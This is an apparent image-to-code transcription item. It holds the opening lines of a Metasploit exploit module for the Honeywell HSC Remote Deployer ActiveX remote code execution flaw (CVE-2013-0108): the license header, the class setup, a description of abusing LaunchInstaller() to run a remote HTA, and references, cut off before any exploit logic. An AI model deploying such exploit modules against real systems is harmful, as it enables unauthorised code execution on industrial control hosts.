Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
#   http://metasploit.com/framework/
##

require 'msf/core'

class Metasploit3 < Msf::Exploit::Remote
	Rank = ExcellentRanking

	include Msf::Exploit::Remote::HttpServer::HTML
	include Msf::Exploit::EXE

	def initialize(info={})
		super(update_info(info,
			'Name'           => "Honeywell HSC Remote Deployer ActiveX Remote Code Execution",
			'Description'    => %q{
					This modules exploits a vulnerability found in the Honewell HSC Remote Deployer
				ActiveX. This control can be abused by using the LaunchInstaller() function to
				execute an arbitrary HTA from a remote location. This module has been tested
				successfully with the HSC Remote Deployer ActiveX installed with HoneyWell EBI
				R410.1.
			},
			'License'        => MSF_LICENSE,
			'Author'         =>
				[
					'juan vazquez'
				],
			'References'     =>
				[
					[ 'CVE', '2013-0108' ],
					[ 'OSVDB', '90583' ],
					[ 'BID', '58134' ],
					[ 'URL', 'https://community.rapid7.com/community/metasploit/blog/2013/03/11/cve-2013-0108-honeywell-ebi' ],</code> 